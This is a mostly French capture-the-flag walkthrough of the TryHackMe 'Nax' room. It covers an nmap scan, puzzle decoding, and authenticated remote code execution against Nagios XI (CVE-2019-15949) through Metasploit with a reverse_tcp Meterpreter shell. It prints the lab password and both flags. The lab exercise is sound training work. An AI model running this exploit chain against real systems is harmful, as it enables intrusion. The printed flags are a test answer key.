Identify the critical security flaw in the most powerful and trusted network monitoring software on the market, that allows an user authenticated execute remote code execution.
https://tryhackme.com/room/nax
Reconnaissance
root@ip-10-10-36-13:~# nmap -sC -sV 10.10.165.186
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-18 23:00 GMT
Nmap scan report for ip-10-10-165-186.eu-west-1.compute.internal (10.10.165.186)
Host is up (0.0015s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 62:1d:d9:88:01:77:0a:52:bb:59:f9:da:c1:a6:e3:cd (RSA)
| 256 af:67:7d:24:e5:95:f4:44:72:d1:0c:39:8d:cc:21:15 (ECDSA)
|_ 256 20:28:15:ef:13:c8:9f:b8:a7:0f:50:e6:2f:3b:1e:57 (EdDSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: ubuntu.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2020-03-23T23:42:04
|_Not valid after: 2030-03-21T23:42:04
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=192.168.85.153/organizationName=Nagios Enterprises/stateOrProvinceName=Minnesota/countryName=US
| Not valid before: 2020-03-24T00:14:58
|_Not valid after: 2030-03-22T00:14:58
|_ssl-date: TLS randomness does not represent time
MAC Address: 02:60:D2:02:88:97 (Unknown)
Service Info: Host: ubuntu.localdomain; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.69 seconds
5 ports sont ouverts: 22, 25, 80, 389 et 443.
Le port 80 nous indique la présence d’une installation Nagios et potentiellement quelques indices.
root@ip-10-10-36-13:~# curl -s http://10.10.165.186
<html>
<head></head>
<body>
<! --/nagiosxi/ -->
<pre>
,+++77777++=:, += ,,++=7++=,,
7~?7 +7I77 :,I777 I 77 7+77 7: ,?777777??~,=+=~I7?,=77 I
=7I7I~7 ,77: ++:~+777777 7 +77=7 =7I7 ,I777= 77,:~7 +?7, ~7 ~ 777?
77+7I 777~,,=7~ ,::7=7: 7 77 77: 7 7 +77,7 I777~+777I= =:,77,77 77 7,777,
= 7 ?7 , 7~,~ + 77 ?: :?777 +~77 77? I7777I7I7 777+77 =:, ?7 +7 777?
77 ~I == ~77=77777~: I,+77? 7 7:?7? ?7 7 7 77 ~I 7I,,?7 I77~
I 7=77~+77+?=:I+~77? , I 7? 77 7 777~ +7 I+?7 +7~?777,77I
=77 77= +7 7777 ,7 7?7:,??7 +7 7 77??+ 7777,
=I, I 7+:77? +7I7?7777 : :7 7
7I7I?77 ~ +7:77, ~ +7,::7 7
,7~77?7? ?: 7+:77 77 :7777=
?77 +I7+,7 7~ 7,+7 ,? ?7?~?777:
I777=7777 ~ 77 : 77 =7+, I77 777
+ ~? , + 7 ,, ~I, = ? ,
77:I+
,7
:777
:
Welcome to elements.
Ag - Hg - Ta - Sb - Po - Pd - Hg - Pt - Lr
</pre>
</body>
<html>
Ce sont des éléments du tableau périodique (vous avez vu Breaking Bad ?)
Il y a peut-être une correspondance entre le numéro atomique (nombre de protons dans le noyau) et l’élément.
Nous avons donc: Ag – Hg – Ta – Sb – Po – Pd – Hg – Pt – Lr.
Ce qui donnerait: 47 – 80 – 73 – 51 – 84 – 46 – 80 – 78 – 103
Regardons maintenant en ASCII (American Standard Code for Information Interchange).
Cela nous donnerait: / – P – I – 3 – T – . – P – N – g
Si on unit tout çà, cela ressemble à un fichier image: PI3T.PNg
Si on teste avec le navigateur, on tombe sur cette image:
On la télécharge et on utilise exiftool pour essayer d’en tirer quelques informations.
root@ip-10-10-36-13:~# exiftool PI3T.PNg
ExifTool Version Number : 10.80
File Name : PI3T.PNg
Directory : .
File Size : 959 kB
File Modification Date/Time : 2022:12:18 23:23:07+00:00
File Access Date/Time : 2022:12:18 23:23:07+00:00
File Inode Change Date/Time : 2022:12:18 23:23:07+00:00
File Permissions : rw-r--r--
File Type : PNG

File Type Extension : png
MIME Type : image/png
Image Width : 990
Image Height : 990
Bit Depth : 8
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Palette : (Binary data 768 bytes, use -b option to extract)
Transparency : (Binary data 256 bytes, use -b option to extract)
Artist : Piet Mondrian
Copyright : Piet Mondrian, tryhackme 2020
Image Size : 990x990
Megapixels : 0.980
On trouve le nom: Piet Mondrian
Maintenant, nous devons trouver un nom d’utilisateur.
Je vais utiliser l’outil npiet auparavant (déjà utilisé dans un CTF sur root-me.org).
Auparavant, le site nous donne un indice:
If you get an error running the tool on your downloaded image about an unknown ppm format — open it with gimp or another paint program and export to ppm format, and try again!
Nous allons exporter l’image au format ppm avant d’utiliser npiet.
Voir le langage Piet.

root@ip-10-10-36-13:~# ./npiet PI3T.ppmCette commande va prendre quelques minutes avant de nous révéler le nom d’utilisateur ainsi que le mot de passe.
Un autre moyen est de le faire en ligne tout simplement.
Nous pouvons maintenant nous connecter sur l’interface de Nagios http://10.10.165.186/nagiosxi/
Nous avons bien accès à l’interface.
Quelle est la CVE correspondant à cette vulnérabilité ?
Il s’agit de la CVE-2019-15949
Faisons une recherche via Metasploit. (Nous devons utiliser MFS6 !).
Pour installer MFS6:
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
chmod 755 msfinstall && \
./msfinstallroot@ip-10-10-36-13:~# msfconsole -q
msf5 > search CVE-2019-15949
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/nagios_xi_authenticated_rce 2019-07-29 excellent Yes Nagios XI Authenticated Remote Command Execution
msf5 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > show options
Module options (exploit/linux/http/nagios_xi_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to NagiosXI
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)
On va maintenant utiliser cet exploit pour lire les 2 flags manquants.
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set rhost 10.10.165.186
rhost => 10.10.165.186
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set lhost 10.10.36.13
lhost => 10.10.36.13
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set password n3p3UQ&9BjLp4$7uhWdY
password => n3p3UQ&9BjLp4$7uhWdY
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.10.36.13:4444
[*] Found Nagios XI application with version 5.5.6.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting for the plugin to request the final payload...
[*] Sending stage (3012516 bytes) to 10.10.165.186
[*] Meterpreter session 1 opened (10.10.36.13:4444 -> 10.10.165.186:48886) at 2022-12-19 00:35:13 +0000
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-03-25 03:45:51 +0000 galand
meterpreter > cd galand
meterpreter > ls
Listing: /home/galand
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 481 fil 2020-03-25 04:07:21 +0000 .bash_history
100644/rw-r--r-- 220 fil 2020-03-23 17:38:06 +0000 .bash_logout
100644/rw-r--r-- 3771 fil 2020-03-23 17:38:06 +0000 .bashrc
40700/rwx------ 4096 dir 2020-03-23 22:59:15 +0000 .cache
40755/rwxr-xr-x 4096 dir 2020-03-23 23:42:44 +0000 .cpan
40700/rwx------ 4096 dir 2020-03-23 23:42:45 +0000 .gnupg
40775/rwxrwxr-x 4096 dir 2020-03-25 03:45:26 +0000 .nano
100644/rw-r--r-- 655 fil 2020-03-23 17:38:06 +0000 .profile
100600/rw------- 1024 fil 2020-03-24 00:08:28 +0000 .rnd
40755/rwxr-xr-x 4096 dir 2020-03-24 00:04:03 +0000 .subversion
100644/rw-r--r-- 0 fil 2020-03-23 22:59:40 +0000 .sudo_as_admin_successful
40755/rwxr-xr-x 4096 dir 2020-03-24 00:08:49 +0000 nagiosxi
100664/rw-rw-r-- 38 fil 2020-03-25 03:45:51 +0000 user.txt
meterpreter > cat user.txt
THM{84b17add1d72a9f2e99c33bc568ae0f1}
meterpreter > cd /root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 3106 fil 2020-03-23 17:35:01 +0000 .bashrc
40755/rwxr-xr-x 4096 dir 2020-03-25 03:26:58 +0000 .nano
100644/rw-r--r-- 148 fil 2020-03-23 17:35:01 +0000 .profile
100644/rw-r--r-- 38 fil 2020-03-25 03:46:25 +0000 root.txt
40755/rwxr-xr-x 4096 dir 2020-03-23 23:48:36 +0000 scripts
meterpreter > cat root.txt
THM{c89b2e39c83067503a6508b21ed6e962}